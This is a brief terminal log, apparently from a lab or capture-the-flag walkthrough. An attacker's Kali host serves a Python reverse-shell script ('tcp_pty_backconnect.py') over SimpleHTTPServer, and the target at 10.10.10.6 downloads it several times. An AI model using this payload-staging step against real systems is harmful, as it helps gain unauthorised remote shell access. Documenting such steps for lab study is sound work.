 devops@kali2:~/CRACKING-TOOLS/SHELLS/python-pty-shells$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.6 - - [22/Dec/2018 01:15:19] "GET /tcp_pty_backconnect.py HTTP/1.0" 200 -
10.10.10.6 - - [22/Dec/2018 01:15:36] "GET /tcp_pty_backconnect.py HTTP/1.0" 200 -
10.10.10.6 - - [22/Dec/2018 01:17:21] "GET /tcp_pty_backconnect.py HTTP/1.0" 200 -
10.10.10.6 - - [22/Dec/2018 01:17:28] "GET /tcp_pty_backconnect.py HTTP/1.0" 200 -
10.10.10.6 - - [22/Dec/2018 01:18:13] "GET /tcp_pty_backconnect.py HTTP/1.0" 200 -
10.10.10.6 - - [22/Dec/2018 01:18:42] "GET /tcp_pty_backconnect.py HTTP/1.0" 200 -